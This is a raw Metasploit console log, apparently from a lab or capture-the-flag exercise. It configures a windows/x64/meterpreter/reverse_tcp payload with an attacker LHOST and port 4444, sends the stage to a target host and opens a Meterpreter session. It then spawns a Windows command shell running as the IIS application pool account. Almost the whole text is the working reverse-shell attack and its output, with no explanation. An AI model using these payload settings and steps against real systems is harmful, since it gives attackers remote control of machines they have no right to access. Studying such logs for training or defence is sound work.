 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.4.65.149
LPORT => 4444
[*] Started reverse TCP handler on 10.4.65.149:4444
[*] Sending stage (200774 bytes) to 10.10.159.209
[*] Meterpreter session 1 opened (10.4.65.149:4444 -> 10.10.159.209:49874) at 2022-06-08 22:39:18 +0000
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > id
[-] Unknown command: id
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > shell
Process 3312 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>